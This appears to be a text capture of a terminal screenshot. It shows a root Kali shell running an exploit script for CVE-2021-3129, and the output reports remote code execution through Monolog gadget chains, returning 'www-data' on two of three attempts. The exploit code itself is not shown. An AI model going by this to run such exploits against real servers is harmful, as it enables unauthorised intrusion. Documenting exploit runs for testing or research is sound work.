 ┌──(root㉿kali)-[~/tmp/CVE-2021-3129]
└─# python3 exploit.py
[*] Try to use monolog_rce1 for exploitation.
[*] Result:
www-data
[*] Try to use monolog_rce2 for exploitation.
PHP Deprecated:  Creation of dynamic property Monolog\Handler\S
-3129/phpggc/gadgetchains/Monolog/RCE/2/gadgets.php on line 12
[*] Result:
www-data
[*] Try to use monolog_rce3 for exploitation.
[*] Result:
[-] RCE echo is not found.
┌──(root㉿kali)-[~/tmp/CVE-2021-3129]
└─#